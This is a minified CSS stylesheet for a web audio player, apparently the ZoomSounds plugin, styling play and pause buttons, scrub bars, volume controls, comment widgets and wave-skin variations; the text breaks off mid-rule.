.btn-footer-playlist{margin-left:15px;cursor:pointer;opacity:1;transition-property:width,height,margin,opacity;transition-duration:.3s;transition-timing-function:ease-out}.audioplayer .btn-footer-playlist.is-empty{width:0;height:0;margin-left:0;opacity:0}.audioplayer.player-is-feeded .visible-only-for-feeded{display:block}.audioplayer{text-align:left}.audioplayer .menu-description{display:none}.audioplayer.time-total-visible .total-time:not(.a){opacity:1;visibility:visible}.audioplayer .the-thumb-con{position:relative}.audioplayer .the-thumb-con .the-thumb{position:relative;height:120px;width:100%;background-position:center center;background-repeat:no-repeat;background-size:contain}.audioplayer.preload-method-none .loading-svg:not(.ceva),.audioplayer.meta-loaded .loading-svg:not(.ceva),.audioplayer.cue-off .loading-svg:not(.ceva){display:none}.audioplayer.view-scrub-disabled .scrubbar{pointer-events:none}.audioplayer.is-radio-type .curr-time,.audioplayer.is-radio-type .total-time{display:none !important}.audioplayer .the-media{pointer-events:none;opacity:0;position:absolute}.audioplayer .prev-btn,.audioplayer .next-btn{position:relative;display:inline-block;vertical-align:middle;top:0;left:0;background-size:cover;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;cursor:pointer}.visible-only-for-feeded:not(.a){display:none}body .audioplayer.scrubbar-loaded .scrubbar:not(.a),.zoomsounds-external-scrubbar.scrubbar-loaded .scrubbar:not(.a){opacity:1}body .audioplayer.scrubbar-loaded .curr-time,.zoomsounds-external-scrubbar.scrubbar-loaded .curr-time{opacity:1}body .audioplayer.scrubbar-loaded .curr-time,.zoomsounds-external-scrubbar.scrubbar-loaded .curr-time{visibility:visible}.audioplayer.scrubbar-loaded:not(.skin-wave-is-spectrum):not(.a) .scrub-bg{transform:scaleY(1)}.con-playpause+.con-after-playpause{margin-left:5px}.con-after-playpause+.meta-artist-con{margin-left:15px}.audioplayer:not(.is-playing) .pausebtn{opacity:0;visibility:hidden}.audioplayer.design-animateplaypause .pausebtn,.audioplayer.design-animateplaypause .playbtn{transition-property:opacity,visibility;transition-duration:.3s;transition-timing-function:ease-out}.audioplayer.is-playing .con-playpause .pausebtn{visibility:visible;opacity:1}.audioplayer.is-playing .con-playpause .playbtn{visibility:hidden;opacity:0}.audioplayer .media-load--preloader{position:absolute;top:0;left:0;width:100%;height:100%;display:none}.audioplayer.zoomsounds-player--media--is-loading .media-load--preloader{display:block}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow .audioplayer-inner .con-playpause,.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow .audioplayer-inner .next-btn,.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow .audioplayer-inner .prev-btn{position:absolute;left:50%;top:-100px}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow .audioplayer-inner .con-playpause{margin-left:-30px;width:60px;height:60px}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow .audioplayer-inner .next-btn{margin-left:39px;top:-83px}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow .audioplayer-inner .prev-btn{margin-left:-66px;top:-83px}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow .ap-controls .ap-controls-left .meta-artist-con:not(.ceva){text-align:right;top:30%;max-height:50px;max-width:70%;right:0;bottom:auto;left:auto}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .audioplayer-inner{height:100%;position:absolute;top:0;left:0;width:100%}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .audioplayer-inner .scrubbar,.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .audioplayer-inner .ap-controls-right{position:absolute;top:auto}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .audioplayer-inner .con-playpause{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);margin-top:0px;margin-left:0;margin-right:0}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .audioplayer-inner .con-playpause,.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .audioplayer-inner .con-playpause svg{width:30px;height:30px}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .audioplayer-inner .scrubbar{left:10px;width:calc(100% - 20px);bottom:3px}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .audioplayer-inner .ap-controls-right{bottom:10px;height:50px;text-align:center;width:100%;margin-right:0}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .audioplayer-inner .ap-controls-right .meta-artist-con{max-width:none;width:100%;margin-left:0}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .audioplayer-inner .ap-controls-left{position:absolute;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .audioplayer-inner .next-btn,.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .audioplayer-inner .prev-btn{top:50%;margin-top:-12px}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .audioplayer-inner .the-bg{background-color:transparent}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .ap-controls{background-color:transparent}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .curr-time,.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow.skin-silver .total-time{display:none !important}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow .controls-right{display:none}.audioplayer.skinvariation-zoomsounds-wrapper-bg-bellow-center-play.zoomsounds-wrapper-bg-bellow .dzsap-wrapper-buts{mix-blend-mode:exclusion}*[class*=audioplayer] .the-comments{display:none}.zoomsounds-comment-wrapper{margin-top:15px;margin-bottom:35px;background-color:#ddd;display:flex;align-items:center;padding:0;position:relative}.zoomsounds-comment-wrapper .zoomsounds-comment-wrapper--avatar{width:50px;flex:0 0 50px;height:50px}.zoomsounds-comment-wrapper .zoomsounds-comment-wrapper--input-wrap{padding:10px;flex:1000;display:flex}.zoomsounds-comment-wrapper .zoomsounds-comment-wrapper--input-wrap input{border:0;border-radius:5px;outline:none;flex:1000;margin-left:5px;margin-right:5px}.zoomsounds-comment-wrapper .zoomsounds-comment-wrapper--buttons{position:absolute;right:0;bottom:0%;opacity:0;visibility:hidden;transition-property:opacity,visibility,bottom;transition-duration:.3s;transition-timing-function:ease-out}.zoomsounds-comment-wrapper.active .zoomsounds-comment-wrapper--buttons{bottom:-31px;opacity:1;visibility:visible}.audioplayer .comments-holder{display:block;position:absolute;height:14px;top:51px;visibility:hidden;cursor:pointer;opacity:0;visibility:hidden;transition-property:opacity,visibility;transition-duration:.1s;transition-timing-function:ease-out}.audioplayer .comments-holder .dzstooltip-con{transition-property:opacity,visibility;transition-duration:.4s;transition-timing-function:ease-out}.audioplayer .comments-holder .the-comments-holder-bg{display:block;position:absolute;width:100%;height:100%;top:0;left:0}.audioplayer .comments-holder .the-comments-holder-bg .comments-avatar--placeholder{opacity:0;position:relative;box-shadow:0 0 10px 5px #716c6c;transform:scale(1.1);transition-property:opacity,visibility;transition-duration:.3s;transition-timing-function:ease-out}.audioplayer .comments-holder .the-comments-holder-bg:hover .comments-avatar--placeholder{opacity:.5}.audioplayer .comments-holder .dzstooltip-con{position:absolute;top:0}.audioplayer .comments-holder .the-avatar{width:14px;height:14px;display:block;background-color:#111;background-position:center center;background-size:contain}.audioplayer .comments-holder .the-comment-author{color:#53c3e2}.audioplayer .comments-holder .placeholder .the-avatar{box-shadow:0 0 3px 0 #fff}.audioplayer .comments-holder.active{visibility:visible}.dzstooltip--comments-writer:not(.active){pointer-events:none;opacity:0;visibility:hidden}.comments-writer{height:auto;position:relative;margin-left:0;margin-right:0;transition-property:height;transition-duration:.3s;transition-timing-function:linear}.comments-writer .comments-writer-inner{color:#a8a6a6;display:flex;flex-direction:row-reverse;position:relative}.comments-writer .comments-writer-inner>.comments-writer--form{flex:1}.comments-writer .comments-writer-inner .comments-writer--avatar-con{flex:0 0 60px}.comments-writer .comments-writer-inner .comments-writer--avatar-con .comments-writer--avatar{width:45px;height:45px;border-radius:50%;background-size:cover;background-position:center center}.comments-writer .overflow-and-fixed{display:grid;align-items:center;grid-template-columns:1fr 100px}.comments-writer .dzsap-comments--comment-form-label{font-style:italic;line-height:1}.comments-writer .dzsap-comments--comment-form-label-time{font-weight:800;line-height:1}.comments-writer .dzsap-comments--section+.dzsap-comments--section{margin-top:15px}.comments-writer input[type=text],.comments-writer textarea{line-height:1.7;background-color:#1d1d1d;color:#a8a6a6;font-size:13px;border:0;border-radius:5px;padding:5px 8px;width:100%;resize:none;display:block;transition-property:all;transition-duration:.3s;transition-timing-function:linear;box-sizing:border-box}.comments-writer textarea{height:50px}.comments-writer input[type=text]:focus,.comments-writer textarea:focus{border-color:rgba(219,67,67,.1);box-shadow:0 1px 1px rgba(0,0,0,.01) inset,0 0 8px rgba(219,67,67,.1) inset;outline:0 none}.comments-writer .float-right{position:relative}.dzstooltip--comments-writer .dzstooltip--inner:not(.a):not(.a){background-color:#444343}.comments-writer.active .comments-writer-inner:before{opacity:1}body .audioplayer.scrubbar-loaded .comments-holder:not(.a),.zoomsounds-external-scrubbar.scrubbar-loaded .comments-holder:not(.a){opacity:1;visibility:visible}.dzs-button-dzsap{border:0;text-transform:uppercase;padding:8px 15px;text-shadow:0 1px 0 rgba(0,0,0,.05);background-color:#1d1d1d;color:#a8a6a6;margin-left:9px;font-size:11px;border-radius:5px;font-weight:bold;cursor:pointer;transition-property:background,color;transition-duration:.3s;transition-timing-function:linear}.dzs-button-dzsap:hover{background-color:rgba(69,68,68,.5)}.audioplayer.disable-scrubbar .scrubbar{display:none}.audioplayer.disable-meta-artist-con .meta-artist-con:not(.a){display:none}.audioplayer.disable-the-thumb-con .the-thumb-con{display:none !important}.audioplayer.disable-extrahtml .extra-html{display:none}.audioplayer.disable-all-but-play-btn{display:inline-block !important;width:auto !important}.audioplayer.disable-all-but-play-btn .the-thumb-con{display:none !important}.audioplayer.disable-all-but-play-btn .comments-holder{display:none !important}.audioplayer.disable-all-but-play-btn .audioplayer-inner{display:inline-block !important;width:auto !important;height:auto !important}.audioplayer.disable-all-but-play-btn .audioplayer-inner .ap-controls{display:inline-block !important;width:auto !important}.audioplayer.disable-all-but-play-btn .audioplayer-inner .con-controls{margin-top:0 !important;display:inline-block !important;width:auto !important}.audioplayer.disable-all-but-play-btn .audioplayer-inner .con-controls .con-playpause{margin-right:0}.audioplayer.disable-all-but-play-btn .scrubbar,.audioplayer.disable-all-but-play-btn .the-thumb-con,.audioplayer.disable-all-but-play-btn .extra-html{display:none}.audioplayer.disable-all-but-play-btn .ap-controls{padding-left:0 !important}.audioplayer.disable-all-but-play-btn .controls-volume,.audioplayer.disable-all-but-play-btn .meta-artist-con,.audioplayer.disable-all-but-play-btn .ap-controls-right{display:none !important}.dzsap-just-play-button .scrubbar,.dzsap-just-play-button .meta-artist-con:not(.a):not(.a),.dzsap-just-play-button .ap-controls-right:not(.a):not(.a):not(.a),.dzsap-just-play-button .controls-volume:not(.a){display:none}.zoomsounds-btn-step-backward{order:-1}.audioplayer .controls-volume{display:inline-block;vertical-align:middle;float:none}.audioplayer .controls-volume{top:auto;height:14px}.audioplayer .volumeicon{position:absolute;top:50%;transform:translate3d(0, -50%, 0);left:0px;background:#aaa;background-position:center center;background-repeat:no-repeat;width:7px;height:7px;cursor:pointer;transition-property:background;transition-duration:.3s;transition-timing-function:ease-out}.audioplayer .volumeicon:before{position:absolute;left:-4px;bottom:-3px;background:transparent;background-position:center center;background-repeat:no-repeat;width:0px;height:0px;content:" ";border:solid transparent;border-color:rgba(136,183,213,0);border-right-color:#aaa;border-width:7px;margin-left:0px;outline:1px solid transparent;transition-property:border;transition-duration:.3s;transition-timing-function:ease-out}.audioplayer .controls-volume:hover .volumeicon{background:#ddd}.audioplayer .controls-volume:hover .volumeicon:before{border-right-color:#ddd}.audioplayer .volume_static,.audioplayer .volume_active{position:absolute;top:50%;transform:translate3d(0, -50%, 0);height:2px}.audioplayer .volume_static{left:16px;width:26px;cursor:pointer}.audioplayer .volume_static:before{width:100%;position:absolute;background-color:#aaa;background-position:center center;background-repeat:repeat-x;content:"";left:0}.audioplayer .volume_static:after{height:10px;width:100%;position:absolute;content:"";top:0px;left:0}.audioplayer .volume_active{left:16px;background-position:center center;background-repeat:repeat-x;width:24px;pointer-events:none;transition-property:all;transition-duration:.3s;transition-timing-function:ease-out}.audioplayer .volume_cut{display:none}.audioplayer .controls-volume.controls-volume-vertical{line-height:1}.audioplayer .controls-volume.controls-volume-vertical .volume-holder{position:relative;display:block;width:20px;height:45px;top:-65px;left:-4px;visibility:hidden;opacity:0;transform:scale(0);transition-property:all;transition-duration:.25s;transition-timing-function:ease-out}.audioplayer .controls-volume.controls-volume-vertical .volume-holder:after{content:"";height:20px !important;width:100%;position:absolute;content:"";top:100%;left:0}.audioplayer .controls-volume.controls-volume-vertical .volume-holder .volume_static,.audioplayer .controls-volume.controls-volume-vertical .volume-holder .volume_active{width:2px;height:26px;top:auto;bottom:2px;transform:translate3d(0, 0, 0)}.audioplayer .controls-volume.controls-volume-vertical .volume-holder .volume_static{position:relative;bottom:-4px;left:-1px;display:block;margin:0 auto;background-color:#444}.audioplayer .controls-volume.controls-volume-vertical .volume-holder .volume_static:before{display:none}.audioplayer .controls-volume.controls-volume-vertical .volume-holder .volume_active{bottom:9px;left:9px}.audioplayer .controls-volume.controls-volume-vertical .volume-holder:before{content:"";position:absolute;left:50%;top:100%;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #333;margin-left:-5px}.audioplayer .controls-volume.controls-volume-vertical .volume-holder:after{content:"";position:absolute;left:0%;top:100%;width:100%;height:10px;background-color:transparent}.audioplayer .controls-volume.controls-volume-vertical:hover .volume-holder{visibility:visible;opacity:1;transform:scale(1)}.audioplayer .con-controls .controls-volume{position:relative}.audioplayer.disable-volume .controls-volume{display:none !important}.audioplayer .volume_static:before,.audioplayer.skin-wave .volume_active{height:2px}.audioplayer.volume-dragging{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.the-artist:empty{display:none}.audioplayer.meta-loaded .meta-artist-con,.audioplayer.meta-loaded .prev-btn,.audioplayer.meta-loaded .next-btn,.audioplayer.structure-setuped .meta-artist-con,.audioplayer.structure-setuped .prev-btn,.audioplayer.structure-setuped .next-btn{opacity:1;visibility:visible}.audioplayer.transitioning-change-media{overflow:hidden}.audioplayer:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.audioplayer.errored-out:not(.dzsap_footer) .audioplayer-inner{opacity:.9}.audioplayer.errored-out:not(.dzsap_footer) .feedback-tooltip-con{position:absolute;top:0%;right:0}.audioplayer .item-tobe{position:relative}.audioplayer .ap-controls .con-controls{position:absolute}.audioplayer .ap-controls .con-playpause{cursor:pointer}.audioplayer.under-400 .meta-artist-con .the-artist{text-overflow:ellipsis;width:100%;white-space:nowrap;overflow:hidden}.audioplayer.under-400:not(.zoomsounds-wrapper-bg-bellow) .controls-volume{display:none}.audioplayer.dzsap-loaded .prev-btn,.audioplayer.dzsap-loaded .next-btn,.audioplayer.dzsap-loaded .btn-menu-state,.audioplayer.dzsap-loaded .btn-embed-code{visibility:visible}.dzsap-main-con{z-index:5555;position:fixed;width:100%;height:100%;opacity:0;top:0;left:0;visibility:hidden}.audioplayer .audioplayer-inner{position:relative}.audioplayer.dzsap-loaded .meta-artist-con{visibility:visible}.zoomsounds-external-scrubbar,.audioplayer{width:100%}.zoomsounds-external-scrubbar .scrubbar,.audioplayer .scrubbar{width:100%;height:10px;cursor:pointer;position:relative}.zoomsounds-external-scrubbar .scrubbar .scrub-bg .wave-separator,.audioplayer .scrubbar .scrub-bg .wave-separator{position:absolute;bottom:0;left:0;width:100%;height:1px;background:rgba(0,0,0,.1)}.zoomsounds-external-scrubbar .scrubbar .scrub-prog,.audioplayer .scrubbar .scrub-prog{position:absolute;top:0;left:0;width:0%;height:100%}.audioplayer .ap-controls .scrubbar .scrub-bg{position:absolute;top:0;left:0;width:100%;height:100%}.audioplayer .ap-controls .scrubbar .scrubBox-hover{position:absolute;top:0;left:0;width:1px;visibility:hidden;opacity:0;pointer-events:none;height:100%;background:#ae1919;transition-property:opacity,visibility;transition-duration:.3s;transition-timing-function:ease-out}.audioplayer.dzsap-loaded .ap-controls .scrubbar:hover .scrubBox-hover{visibility:visible;opacity:1}.audioplayer.is-radio-type .scrubbar{opacity:0;pointer-events:none;display:none}.audioplayer.skin-wave .audioplayer-inner{display:flex}.audioplayer.skin-wave .audioplayer-inner>.ap-controls{flex:100;min-width:0}.audioplayer.skin-wave .the-thumb-con{flex:0 0 auto}.audioplayer.skin-wave .ap-controls{height:auto;width:auto;position:relative}.audioplayer.skin-wave .ap-controls .con-controls{position:relative;margin-top:10px;height:45px}.audioplayer.skin-wave .ap-controls .con-playpause-con{margin-right:15px}.audioplayer.skin-wave .ap-controls .con-playpause{display:inline-block;position:relative;left:0;vertical-align:middle;top:0;width:45px;height:45px;flex:0 0 45px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.audioplayer.skin-wave .ap-controls .con-playpause .playbtn{background-position:center center;background-repeat:no-repeat;width:100%;height:100%;position:relative;border-radius:50%}.audioplayer.skin-wave .ap-controls .con-playpause .pausebtn{background-position:center center;background-repeat:no-repeat;width:100%;height:100%;background-image:none;border-radius:50%}.audioplayer.skin-wave .ap-controls .con-playpause .pausebtn:after{margin-left:2px}.audioplayer.skin-wave .ap-controls .con-playpause .pausebtn:hover:before,.audioplayer.skin-wave .ap-controls .con-playpause .pausebtn:hover:after{transform:scale(0.8)}.audioplayer.skin-wave .btn-zoomsounds{position:relative}.audioplayer.skin-wave .meta-artist-con{overflow-y:hidden;white-space:nowrap;display:inline-block;vertical-align:middle;position:relative;left:0;bottom:auto;width:auto;margin-right:15px}.audioplayer.skin-wave .meta-artist{font-size:0}.audioplayer.skin-wave .meta-artist .the-artist{margin-bottom:0px;width:100%;overflow:hidden;position:relative;display:block;text-overflow:ellipsis;font-size:11px}.audioplayer.skin-wave .meta-artist .the-artist:after{content:"";display:block;clear:both;height:0px}.audioplayer.skin-wave .meta-artist .the-name{margin-top:5px;display:inline-block;width:auto;font-size:16px}.audioplayer.skin-wave .meta-artist .the-name,.audioplayer.skin-wave .meta-artist .the-name>a,.audioplayer.skin-wave .meta-artist .the-name object>a{text-decoration:none}.audioplayer.skin-wave .ap-controls:after{content:"";display:block;clear:both}.audioplayer.skin-wave .curr-time,.audioplayer.skin-wave .total-time{padding:5px 8px;font-size:11px;opacity:0;visibility:hidden}.audioplayer.skin-wave .curr-time,.audioplayer.skin-wave .total-time{top:38px}.audioplayer.skin-wave .curr-time{background:rgba(21,21,21,.7);color:#eee;position:absolute;bottom:auto;transition-property:opacity;transition-duration:.3s;transition-timing-function:ease-out}.audioplayer.skin-wave .curr-time.scrub-time:not(.ceva):not(.alceva){opacity:.85}.audioplayer.skin-wave .pausebtn:after,.audioplayer.skin-wave .pausebtn:before{opacity:0;visibility:hidden;transition-property:opacity,visibility;transition-duration:.3s;transition-timing-function:linear}.audioplayer.skin-wave .loading-svg{display:block;opacity:1;visibility:visible;margin-left:0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);transition-property:opacity,visibility;transition-duration:.3s;transition-timing-function:linear}.audioplayer.skin-wave.meta-loaded .pausebtn:after,.audioplayer.skin-wave.meta-loaded .pausebtn:before{opacity:1;visibility:visible}.audioplayer.skin-wave.meta-loaded .loading-svg{opacity:0;visibility:hidden}.audioplayer.skin-wave .total-time{background-color:rgba(50,50,50,.91);color:#fff;position:absolute;bottom:auto;left:auto;right:0;opacity:0;transition-property:opacity;transition-duration:.3s;transition-timing-function:linear}.audioplayer.skin-wave .con-controls>*{vertical-align:middle}.audioplayer.skin-wave .con-controls:after{display:block;content:"";clear:both}.audioplayer.skin-wave .curr-time.static{right:45px;top:0;bottom:auto}.audioplayer.skin-wave .total-time.static{right:0;top:0;bottom:auto}.audioplayer.skin-wave .prev-btn,.audioplayer.skin-wave .next-btn{background-color:#ea8c52;border-radius:50%}.audioplayer.skin-wave .prev-btn>svg path,.audioplayer.skin-wave .next-btn>svg path{fill:#fff}.audioplayer.skin-wave .con-playpause+.next-btn{margin-left:5px}.audioplayer.skin-wave .next-btn>svg{margin-left:2px}.audioplayer.skin-wave .next-btn path{fill:#444}.audioplayer.skin-wave .audioplayer-inner .the-thumb-con{width:130px;height:130px;margin-right:15px}.audioplayer.skin-wave .audioplayer-inner .the-thumb-con~.ap-controls{overflow:visible}.audioplayer.skin-wave .controls-volume{display:inline-block;vertical-align:middle;line-height:1;width:41px;top:0;left:0}.audioplayer.skin-wave .controls-volume{margin-left:10px}.audioplayer.skin-wave .controls-volume{margin-left:15px}.audioplayer.skin-wave .audioplayer-inner .the-thumb{position:relative;height:100%;width:100%;background-position:center center;background-repeat:no-repeat;background-size:cover;background-color:#111;box-sizing:border-box;border-radius:5px}.audioplayer.skin-wave.fast-animate-scrubbar .ap-controls .scrubbar{transition-property:opacity;transition-duration:.1s;transition-timing-function:ease-out}.audioplayer.skin-wave.skin-wave-wave-mode-canvas-mode-reflecto .scrubbar+.con-controls{margin-top:20px}.audioplayer.skin-wave.skin-wave-mode-nocontrols .scrubbar{height:150px}.audioplayer.skin-wave.skin-wave-mode-nocontrols .the-thumb-con,.audioplayer.skin-wave.skin-wave-mode-nocontrols .total-time,.audioplayer.skin-wave.skin-wave-mode-nocontrols .curr-time,.audioplayer.skin-wave.skin-wave-mode-nocontrols .con-controls{display:none}.audioplayer.skin-wave.skin-wave-mode-nocontrols .ap-controls{padding-left:0}.audioplayer.skin-wave.skin-wave-mode-nocontrols .the-thumb-con~.ap-controls{padding-left:0}.audioplayer.skin-wave.disable-scrubbar .comments-holder,.audioplayer.skin-wave.disable-scrubbar .comments-writer{display:none}.audioplayer.skin-wave.disable-scrubbar.skin-wave-mode-alternate.has-thumb .con-controls{margin-bottom:70px}.audioplayer.skin-wave .playbtn .the-icon-bg,.audioplayer.skin-wave .pausebtn .the-icon-bg{transform:translate3d(0%, 0%, 0) scale(1);transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.audioplayer.skin-wave.skinvariation-wave-righter .playbuttons-con{float:none;flex:1 0 0;white-space:nowrap;flex-wrap:nowrap;display:flex;align-items:center;border-left:1px solid rgba(255,255,255,.4);padding-left:10px;margin-left:10px}@media all and (max-width: 770px){.audioplayer.skin-wave.skinvariation-wave-righter{line-height:1}.audioplayer.skin-wave.skinvariation-wave-righter .scrubbar:not(.ceva){position:absolute;top:0;left:0;height:20px;left:-10px;width:calc(100% + 20px);top:-30px}.audioplayer.skin-wave.skinvariation-wave-righter .scrubbar:not(.ceva) .scrub-bg,.audioplayer.skin-wave.skinvariation-wave-righter .scrubbar:not(.ceva) .scrub-prog{background-color:#807073}.audioplayer.skin-wave.skinvariation-wave-righter .scrubbar:not(.ceva) .scrub-bg canvas,.audioplayer.skin-wave.skinvariation-wave-righter .scrubbar:not(.ceva) .scrub-prog canvas{display:none}.audioplayer.skin-wave.skinvariation-wave-righter .scrubbar:not(.ceva) .scrub-prog{background-color:#00a99d}.audioplayer.skin-wave.skinvariation-wave-righter .scrubbar:not(.ceva) .curr-time,.audioplayer.skin-wave.skinvariation-wave-righter .scrubbar:not(.ceva) .total-time{display:none}.audioplayer.skin-wave.skinvariation-wave-righter .ap-controls .ap-controls-left{flex:3}.audioplayer.skin-wave.skinvariation-wave-righter .ap-controls .ap-controls-left .meta-artist-con{max-width:500px}}.audioplayer.skin-wave.skinvariation-wave-grey .audioplayer-inner{height:90px;background-color:#aaa}.audioplayer.skin-wave.skinvariation-wave-grey .audioplayer-inner .the-thumb{border-radius:0}.audioplayer.skin-wave.skinvariation-wave-grey .audioplayer-inner .has-player-full-height{height:90px;display:flex;align-items:center;margin-left:10px;background-color:#999}.audioplayer.skin-wave.skinvariation-wave-grey .audioplayer-inner .has-player-full-height .just-icon-icon:first-child{margin-left:15px}.audioplayer.skin-wave.skinvariation-wave-grey .audioplayer-inner .has-player-full-height .just-icon-icon{margin-right:15px;color:#444}.audioplayer.skin-wave.skinvariation-wave-grey .audioplayer-inner .has-player-full-height .just-icon-icon:hover{color:#db4343}.audioplayer.skin-wave.skinvariation-wave-grey .audioplayer-inner .the-thumb-con{width:90px;height:90px}.audioplayer.skin-wave.skinvariation-wave-grey .audioplayer-inner .scrubbar{height:55px}.audioplayer.skin-wave.skinvariation-wave-grey .meta-artist-con{max-width:150px}.audioplayer.skin-wave.skinvariation-wave-grey .first-line,.audioplayer.skin-wave.skinvariation-wave-grey .second-line{color:#443f3f}.audioplayer.skin-wave.skinvariation-wave-grey .first-line{font-size:18px}.audioplayer.skin-wave.skinvariation-wave-grey .second-line{font-size:13px}.audioplayer.skin-wave.skinvariation-wave-grey.skin-wave-mode-small .ap-controls{top:50%;transform:translate(0, -50%)}.audioplayer.skin-wave.under-720 .btn-embed-code{display:none}.audioplayer.skin-wave.under-720 .meta-artist-con .the-artist{display:block;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;position:relative}.audioplayer.skin-wave.under-720 .meta-artist-con .the-name{display:block;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.con-controls+.scrubbar{margin-top:10px}.audioplayer.skin-wave.skin-wave-mode-alternate .the-thumb-con{width:100px;height:100px}.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .ap-controls{padding-left:110px}.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .con-controls{position:relative;margin-bottom:-2px;margin-top:5px;white-space:nowrap}.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .con-playpause{position:relative}.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .meta-artist-con{position:relative;overflow:hidden;left:0;top:0px;max-width:none;text-align:left}.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .meta-artist-con .the-artist{margin-top:0}.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .meta-artist-con .the-name{display:block;margin-bottom:0;margin-top:3px}.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .scrubbar{height:60px}.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .controls-volume{float:right;position:relative;left:0;bottom:auto}.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .scrubbar .scrub-bg,.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .scrubbar .scrub-prog{height:70px}.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .scrubbar .scrub-bg{position:relative}.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .scrubbar .scrub-bg-reflect{position:relative;top:0}.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .curr-time,.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .total-time{top:55px}.audioplayer.skin-wave.skin-wave-mode-alternate .comments-holder{top:120px}.audioplayer.skin-wave .con-playpause .playbtn svg.svg-icon,.audioplayer.skin-wave .con-playpause .pausebtn svg.svg-icon{position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0) scale(1);transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.audioplayer.skin-wave .con-playpause .playbtn svg.svg-icon{margin-left:2px}.audioplayer.skin-wave .player-but .the-icon-bg{border-radius:50%}.audioplayer.skin-wave i.svg-icon{color:#fafafa}.audioplayer.skin-wave.button-aspect-noir .con-playpause{width:40px;height:40px;flex:0 0 auto;border-radius:50%}.audioplayer.skin-wave.button-aspect-noir .con-playpause .the-icon-bg{border:1px solid transparent}.audioplayer.skin-wave.button-aspect-noir .con-playpause .playbtn,.audioplayer.skin-wave.button-aspect-noir .con-playpause .pausebtn{background-color:transparent;border:0}.audioplayer.skin-wave.button-aspect-noir .con-playpause .playbtn:before,.audioplayer.skin-wave.button-aspect-noir .con-playpause .pausebtn:before{display:none}.audioplayer.skin-wave.button-aspect-noir .con-playpause:hover .the-icon-bg{transform:translate3d(0%, 0%, 0) scale(0.9)}.audioplayer.skin-wave.button-aspect-noir .con-playpause:hover .media-load--preloader{transform:translate3d(0%, 0%, 0) scale(0.9)}.audioplayer.skin-wave.button-aspect-noir .con-playpause:hover svg.svg-icon{transform:translate3d(-50%, -50%, 0) scale(1.1)}.audioplayer.skin-wave.button-aspect-noir .con-playpause .pausebtn .pause-icon{display:block !important}.audioplayer.skin-wave.button-aspect-noir .con-playpause .pausebtn .pause-icon .pause-part-1,.audioplayer.skin-wave.button-aspect-noir .con-playpause .pausebtn .pause-icon .pause-part-2{display:none}.audioplayer.skin-wave.button-aspect-noir .con-playpause .pausebtn 